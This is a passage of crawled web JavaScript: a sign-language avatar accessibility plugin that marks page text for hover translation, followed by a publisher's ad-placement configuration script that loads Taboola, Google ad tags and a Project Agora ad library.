        HandleChildren(jQuery(MRselector), 'mr-tooltip');
    }
    if (AfterAddCSSClassToChildren != undefined) {
        AfterAddCSSClassToChildren();
    }
}
function MrGetSlItemSelector()
{
    var ItemSelector = undefined;
    try {
        if (typeof mr_selector !== 'undefined') {
            ItemSelector = mr_selector;
        } else {
            ItemSelector = selector;
        }

    } catch (e) {
        if (ItemSelector == undefined) {
            var DeafitemName = jQuery("#DeafTranslate");

            if (DeafitemName != undefined) {

                ItemSelector = jQuery(DeafitemName).parent();
                if (jQuery(ItemSelector).parent().prop("tagName").toString().toLowerCase() == 'li') {
                    ItemSelector = ItemSelector.parent();
                }
            }

        }
    }
    return ItemSelector;
}
function MrGetStopTranslateButtonText(MrDeafItemToAddTemplate) {
    var StopItem = MrDeafItemToAddTemplate.toString();
    MrClearReplaceKey("stopReplace");
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sara - Sign language avatar', 'Stop sign language avatar');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'ساره - متحدثة لغة الإشارة', 'إيقاف مُتحدثة لغة الإشارة');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'مترجم لغة الإشارة', ' إيقاف مترجم لغة الإشارة');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'نسخة الصم', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'لغة الإشارة', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'خدمة أصدقاء الصم', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Deaf', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sign Language Interpreter', 'Stop sign language interpreter');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing-impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing Impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing-Impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Deaf Friends Service', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sign Language', 'Stop');
    StopItem = StopItem.replace(/deaficon/g, "stopicon")
        .replace(/deaftranslate/g, "stoptranslate")
        .replace(/DeafTranslate/g, "TranslateStop");
    return StopItem;
}

function MrInitTooltip(MRselector) {
    MrLastPlURL = ItemURL;
    IsPluginInited = true;
    if (MRdetectIE() && !MRAllowIE) {
        try {
            if (GetParam("DeafIE") == 'true') {
                //console.log("IE user");
            } else {
                SetParam("DeafIE", 'true');
                alert('this plugin is not supported on IE');
            }

        } catch (e) {

        }
        return;
    }
    LoopChilds(MRselector);

    if (AllowImgs) {
        try {
            jQuery("img").each(function () {
                var AddCSSToImg = false;
                if (jQuery(this).attr('alt') != undefined && jQuery(this).attr('alt') != null && jQuery(this).attr('alt').toString().length > 0) {
                    jQuery(this).text(jQuery(this).attr('alt'))
                    AddCSSToImg = true;
                    jQuery(this).attr('mr-allow-long', 'true');
                } else {
                    if (jQuery(this).attr('title') != undefined && jQuery(this).attr('title') != null && jQuery(this).attr('title').toString().length > 0) {
                        jQuery(this).text(jQuery(this).attr('title'))
                        AddCSSToImg = true;
                    }
                }
                if (AddCSSToImg) {
                    jQuery(this).addClass('mr-tooltip');
                }

            });
        } catch (e) {

        }


    }
   

    try {
        MrDeafItemToAddTemplate = ItemToAdd;

    } catch (e) {
        MrDeafItemToAddTemplate = jQuery("#DeafTranslate").clone();
        jQuery(MrDeafItemToAddTemplate).show();
        MrDeafItemToAddTemplate = jQuery(MrDeafItemToAddTemplate).prop('outerHTML');
    }
    try {
        MrAddBeforeTemplate = addBefore;
    } catch (e) {

    }
    try {
        var ItemSelector=MrGetSlItemSelector();
        if (typeof ItemSelector != undefined) {
            // //console.log("item to add is " + ItemToAdd);
            if ((typeof MrDeafItemToAddTemplate != undefined) && MrDeafItemToAddTemplate != null) {
                var StopItem = MrGetStopTranslateButtonText(MrDeafItemToAddTemplate);

                if (MrAddBeforeTemplate) {
                    jQuery(ItemSelector).prepend(StopItem);

                } else {
                    jQuery(ItemSelector).append(StopItem);
                }
                if (MrAfterPluginAdd != undefined) {
                    MrAfterPluginAdd(StopItem);
                }

                jQuery("#TranslateStop,.stoptranslate").click(MrOnStopTranslateClickButtonCallback);
            } else {

            }
        } else {

        }
    } catch (e) {

    }
    jQuery(MRselector).append('<div class="mr-cont-tooltip-window"></div>');
    MRAddCSS(MRselector);
    createPlayer('.mr-cont-tooltip-window', WelcomeMessage, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, Source, Avatar, MrClientID, SourceLabel);

    if (!MrAllowLongRequest) {
        jQuery('.mr-tooltip').each(function () {
            if (jQuery(this).text().trim().length > 300) {
                try {
                    if (jQuery(this).prop("tagName").toLowerCase() == 'p') {
                        SplitLong(jQuery(this), 250);
                        jQuery(this).find("k").addClass('mr-tooltip');
                    }
                } catch (e) {
                    try {
                        if (jQuery(this)[0].tagName.toLowerCase() == 'p') {
                            SplitLong(jQuery(this), 250);
                            jQuery(this).find("k").addClass('mr-tooltip');
                        }
                    } catch (e2) {
                        console.log(e2);
                    }
                }

                jQuery(this).removeClass('mr-tooltip');
            }
        });
    }

    if (MrImmidateAttachEvents == false) {
        addEventListener("message", MrOnHandlingMsgCallback, true);

    } else {
        MRAttachMoveEventsToPlugin();
        MrCanTranslate = true;
    }


}


function MrSafeFadeIn(mrSelector) {
    try {
        jQuery(mrSelector).fadeIn('slow', function () { });

    } catch (eee) {
        try {
            jQuery(mrSelector).show();

        } catch (eeee) {

        }
    }
}

function MRRequestTrnaslate(TextToTrans, UseReview) {
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (TextToTrans.trim().length == 0) {
        return;
    }
    MrSafeFadeIn(".mr-cont-tooltip-window");
    var NeedsReview = UseReview;
    var SourceValue = Source;
    var SourceLabelVal = SourceLabel;
    if (Source == undefined && NeedsReview == 'true') {
        SourceValue = "rev-" + mrLang;
        SourceLabelVal = true;
    }
    jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));

}
function visitKids(element) { }

function MrGetTextFromElement(elmentToOperate) {
    var TextToTrans = getTextOnly(jQuery(elmentToOperate)).toString().trim();
    if (jQuery(elmentToOperate).attr('mr-text-go') != undefined && jQuery(elmentToOperate).attr('mr-text-go').length > 0) {
        TextToTrans = jQuery(elmentToOperate).attr('mr-text-go');
    }
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (jQuery(this).attr('mr-allow-long') != 'true' && ((!MrAllowLongRequest && TextToTrans.length > 300) || (MrAllowLongRequest && TextToTrans.length > 2500))) {
        return null;
    } else {
        if (TextToTrans.length > 0 && (MrAllowLongRequest || jQuery(elmentToOperate).text().trim().length < 300)) {

            var itemR = jQuery(elmentToOperate).clone();
            try {
                jQuery(itemR).find('br').replaceWith(' ');
            } catch (e) {

            }
            jQuery(itemR).find('li').append('&nbsp');
            jQuery(itemR).find(":hidden").remove();
            TextToTrans = jQuery(itemR).text();
            //console.log('text child trimeed');
        } else {
            var TextWithoutHidden = jQuery(elmentToOperate).clone().find(":hidden").remove().end().text().trim();
            if (TextWithoutHidden.length < 300 && TextWithoutHidden.length > 0) {
                TextToTrans = TextWithoutHidden;

            } else {
                if (TextToTrans.length == 0 && (MrAllowLongRequest || jQuery(elmentToOperate).text().trim().length < 300)) {
                    var elmo = jQuery(elmentToOperate).clone();
                    jQuery(elmo).find('script').remove();
                    jQuery(elmo).find('style').remove();
                    jQuery(elmo).find('*').append('&nbsp');
                    TextToTrans = jQuery(elmo).text().replace(/&nbsp/g, ' ').replace(/undefined/g, '').trim();
                } else {
                    return null;
                }
            }
        }
    }
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (TextToTrans.trim().length == 0) {
        return null;
    }
    return TextToTrans;
}

function MrFilterSpecialCharacters(TextToTrans) {
    if (TextToTrans == undefined || TextToTrans == null) {
        TextToTrans = '';
    }
    TextToTrans = TextToTrans.replace(/([\s\r\n])+/g, " ");
    TextToTrans = TextToTrans.replace(/[\r\n]/g, " ");
    TextToTrans = TextToTrans.replace(/[\n]/g, " ");
    TextToTrans = TextToTrans.replace(/([\s\r\n])+/g, " ");
    TextToTrans = TextToTrans.replace(/\s+/g, " ");
    TextToTrans = TextToTrans.replace(/[_]/g, " ");
    TextToTrans = TextToTrans.replace('°', " ");
    TextToTrans = TextToTrans.replace(/["!@#$%^&*()°<:;>\-+=\t']/g, ' ');
    TextToTrans = TextToTrans.replace(/[\p{Cs}\p{So}\p{Sc}\p{Sk}\p{Sm}\p{Pc}\u200D]+/gu, ' ');
    return TextToTrans;
}
function MrTranslateTextInternal(TextToTrans) {
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    var SourceValue = Source;
    var SourceLabelVal = SourceLabel;

    if (MrUseRealtimeEngine == false) {
        jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));
    } else {
        //
        if (MrLastPlURL != ItemURL) {
            jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));
            MrLastPlURL = ItemURL;
        } else {
            document.getElementById(jQuery("#mr_sign_player999").attr('id')).contentWindow.postMessage("tr:" + TextToTrans, '*');
        }
    }

}
function MrSafeUnattachMouseEvents(mrOnHoverSelector) {
    try {
        if (jQuery.fn.off) {
            jQuery(mrOnHoverSelector).off('mouseover');
            jQuery(mrOnHoverSelector).off('mouseout');
        } else {
            jQuery(mrOnHoverSelector).unbind('mouseover');
            jQuery(mrOnHoverSelector).unbind('mouseout');
        }
    } catch (e) {
        console.log('off is not supported in this jquery version');
    }
}
function MrTurnOffMrTooltipAttachedEvents()
{
    MrSafeUnattachMouseEvents('.mr-tooltip,.mr-img-transcripted');
}


function MRAttachMoveEventsOfElementToPluginAdvance(mrOnHoverSelector) {

    if (jQuery(mrOnHoverSelector).hasClass('mr-tooltip') == false) {
        jQuery(mrOnHoverSelector).addClass('mr-tooltip');
    }
    if (IsPluginInited == false) {
        return;
    }
    MrSafeUnattachMouseEvents(mrOnHoverSelector);
    if (MrDisableHovering == false) {
        jQuery(mrOnHoverSelector).mouseover(MrOnElementHoverMouseOverCallback);
        jQuery(mrOnHoverSelector).mouseout(MrOnElementHoverMouseOutCallback);
    }
    IsFirst = false;
}
function MRAttachMoveEventsToPlugin() {
    if (IsPluginInited == false) {
        return;
    }
    MrSafeUnattachMouseEvents('mouseover');
    if (MrDisableHovering == false) {
        jQuery(".mr-img-transcripted").mouseover(MrOnImgTrasncribedMouseOver);
        jQuery(".mr-tooltip").mouseover(MrOnElementHoverMouseOverCallback);
        jQuery(".mr-tooltip,.mr-img-transcripted").mouseout(MrOnElementHoverMouseOutCallback);
    }
    MrIsFirstCallFlag = false;
}

function MRTranslatorPrepareCSS(css) {
    MRTranslatorCSS = css;
}

function MRAddCSS(MRselector) {
    jQuery(MRselector).append("<style>" + MRTranslatorCSS + "</style>");
}

function MrSelTranslate(SelItem) {
    var Body = jQuery(SelItem).parents().find('body');
    jQuery(Body).find("#selView>#cont").empty();
    var clo = jQuery(SelItem).clone();

    clo.attr('size', '15');
    clo.attr('id', 'cloned-select');
    clo.attr('style', '    width: 84%;    margin-left: 8%;    margin-right: 8%;    margin-bottom: 8%;');
    jQuery(Body).find("#selView>#cont").append(clo);
    clo.attr('onclick', '');
    jQuery(clo).change(function () {
        jQuery(SelItem).val(jQuery(clo).val());
        jQuery(Body).find("#backShade").hide();
    });
    jQuery(Body).find("#selView>#cont").append(clo);
    jQuery(Body).find("#backShade").show();
    jQuery(Body).find("#backShade").click(function (e) { jQuery(this).hide(); });
    (clo).find('option').addClass('mr-tooltip');
    MRAttachMoveEventsToPlugin();
    clo.focus();

}
function prepareSel() {

    var Body = jQuery('body');
    jQuery(Body).append('<div id="backShade"><div id="selView"></div></div>');
    jQuery(Body).find("#selView").append('<div class="TitleBar"  style="display: block;    height: 17px;    padding: 10px;"><div id="" style="    float: left;"></div><div id="MenCloseBtn" style="    float: right;    margin-right: 4px;    margin-top: 4px;    margin-bottom: 4px;cursor: pointer;"><img src="https://mindrocketsinc.com/api/imgs/closebtn.png" width="14" /></div></div>');
    jQuery(Body).find("#selView").append("<div id='cont'>content</div>");
    jQuery(Body).append("<style>select#cloned-select,select#cloned-select:focus {    border: 1px solid #8e8d8d;    outline: none;} #cloned-select>option {    padding-left: 14px;    padding-top: 5.5px;    padding-bottom: 5.5px;} #selView{     display: block;    position: fixed;    top: 50%;    left: 50%;    width: 35%;    height: auto;    min-height: 151px;    background: rgb(230, 236, 240);    transform: translate(-50%,-50%);      color: black;}</style>");
    jQuery(Body).append("<style>#backShade{position: fixed;    top: 0;    left: 0;    width: 100%;    height: 100%;    min-height: 200px;    background: #464646d1;  }</style>");
    jQuery(Body).find("#backShade").hide();
    MrCreateAllDrops();

    jQuery(Body).find("#MenCloseBtn").click(function () {
        jQuery(Body).find("#backShade").hide();

    });


}


function MrAutoAttachDynamicContentOn(mrselector)
{
      const config = { attributes: true, childList: true, subtree: true };
      const callback = (mutationList, MrObserver) => {

        for (const mutation of mutationList) {
          if (mutation.type === "childList") {
            var ElementsRelated = $(mutation.target)       
	MRAttachMoveEventsOfElementToPluginAdvance(ElementsRelated);

          } else if (mutation.type === "attributes") {
          }
        }
      };
      const MrObserver = new MutationObserver(callback);
      MrObserver.observe(mrselector, config);

}


function MrCreateAllDrops() {
    var Body = jQuery('body');
    jQuery(Body).find("select").each(function () {
        if (jQuery(this).attr('onclick') == undefined) {
            (this).onclick = function () {
                if (IsPluginInited && MRStop == false) {
                    MrSelTranslate(jQuery(this));
                }
            };

        } else {

        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://agorahtag.tech/c/abunawaf.com.js
body_size: 1777
content:

var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){
			
	var getHTScriptElement = function(){
		var hTClass = 'pa-ht-class';
		if (document.currentScript)
			return document.currentScript;
		else {
			
			var scripts = document.getElementsByTagName('script');
			var currentHTag = 'agorahtag.tech/c/abunawaf.com.js'; 
			var sl = scripts.length;
			for (var s=0; s<sl; s++){
				if ( (scripts[s].src.indexOf(currentHTag) !== -1) && !scripts[s].classList.contains(hTClass)){
					scripts[s].classList.add(hTClass);
					break;
				}
			}

			return scripts[s];
		}
	}
    
	var getQueryString = function(script){
		var queryString = script.src.replace(/^[^\?]+\??/,'');
		return '?'+queryString;
	}
    
	var getParameterByName = function(name, url) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, '$&');
		var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		try {
			return decodeURIComponent(results[2].replace(/\+/g, ' '));
		}catch(err){
			return null;
		}
	}
            
	var getPartnerSCOfromHTUrl = function(currentScript){
		var schain = null;
		var currentHTScript = currentScript;
		var qS = getQueryString(currentHTScript);
		if (qS) schain = getParameterByName('schain',qS);
		
		return schain;

	}
			
			
	var config = {"site_name":"abunawaf.com","rules":[{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"abunawafmena-p20152423","tags":[{"selector":"div.entry-terms.post-tags.clearfix.style-25","position":"before","widgets":[{"widgetType":"sponsored","mode":"sc-abunawaf","containerId":"taboola-sponsored-below-article","placement":"Sponsored Below Article"}]}],"pageLevelTracking":{"enabled":true}}}},{"name":"inarticle pages desktop","priority":3,"type":"Magic","product":{"magic":{"enabled":true,"formats":{"inarticle":{"pmp":{"paragraphLimit":4,"placementId":"17148764","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":4,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"}},"vast":{"pmp":{"paragraphLimit":4,"placementId":"17147790,\/\/ads.stickyadstv.com\/vast\/vpaid-adapter\/9366881,\/\/vpaid.pubmatic.com\/ads\/video\/vadtag.html?adtype=13&pubId=156400&siteId=627983&adId=2475499&vadFmt=3&vapi=2&vminl=1&vmaxl=500&vh=350&vw=620&placement=3&vtype=0&vpos=1&vskip=0&vcom=0&vfmt=1+3+4+5+6+7&sec=1&gdpr=&gdpr_consent=&kadpageurl=%%PA_PAGE_URL%%,\/\/adx.adform.net\/adx\/?mid=916035&t=2","probability":100,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"},"direct":{"paragraphLimit":4,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"}}},"rulePassback":"<script async src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot('\/1025510,1030640\/17147790_abunawaf.com_inarticle_300x250', [[300, 250], [640, 360], [720, 300], [360, 280], [640, 480]], 'div-gpt-ad-1573209269939-0').addService(googletag.pubads()).setCollapseEmptyDiv(true,true);    googletag.pubads().enableSingleRequest();    googletag.enableServices();  });<\/script><!-- \/1025510\/17147790_abunawaf.com_inarticle_300x250 --><div id='div-gpt-ad-1573209269939-0'>  <script>    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573209269939-0'); });  <\/script><\/div>","adMngrPassback":"<!-- PA Ad Tag - abunawaf.com_inarticle-adtag_300x250 <- DO NOT MODIFY --><script src=\"\/\/ads.projectagoraservices.com\/?id=5363\" type=\"text\/javascript\"><\/script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"desktop"}},{"name":"inarticle pages mobile","priority":3,"type":"Magic","product":{"magic":{"enabled":true,"formats":{"inarticle":{"pmp":{"paragraphLimit":3,"placementId":"17148764","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":3,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"}},"vast":{"pmp":{"paragraphLimit":3,"placementId":"17147790,\/\/ads.stickyadstv.com\/vast\/vpaid-adapter\/9366881,\/\/vpaid.pubmatic.com\/ads\/video\/vadtag.html?adtype=13&pubId=156400&siteId=627983&adId=2475499&vadFmt=3&vapi=2&vminl=1&vmaxl=500&vh=350&vw=620&placement=3&vtype=0&vpos=1&vskip=0&vcom=0&vfmt=1+3+4+5+6+7&sec=1&gdpr=&gdpr_consent=&kadpageurl=%%PA_PAGE_URL%%,\/\/adx.adform.net\/adx\/?mid=916035&t=2","probability":100,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"},"direct":{"paragraphLimit":3,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"}}},"rulePassback":"<script async src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot('\/1025510,1030640\/17147790_abunawaf.com_inarticle_300x250', [[300, 250], [360, 280]], 'div-gpt-ad-1573209269939-0').addService(googletag.pubads()).setCollapseEmptyDiv(true,true);    googletag.pubads().enableSingleRequest();    googletag.enableServices();  });<\/script><!-- \/1025510\/17147790_abunawaf.com_inarticle_300x250 --><div id='div-gpt-ad-1573209269939-0'>  <script>    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573209269939-0'); });  <\/script><\/div>","adMngrPassback":"<!-- PA Ad Tag - abunawaf.com_inarticle-adtag_300x250 <- DO NOT MODIFY --><script src=\"\/\/ads.projectagoraservices.com\/?id=5363\" type=\"text\/javascript\"><\/script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"mobile"}}],"sco":{"paSellerId":"102370","paOwns":"Operated Only"}};

	var currentHTScript = getHTScriptElement();

	return {
		getConfig:function(){return config;},
		getPartnersSCO: function(){return getPartnerSCOfromHTUrl(currentHTScript);}
	}

}();

!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src="//palibzh.tech/libs/projectagora.min.js",r.parentNode.insertBefore(n,r))}(document,"script");
			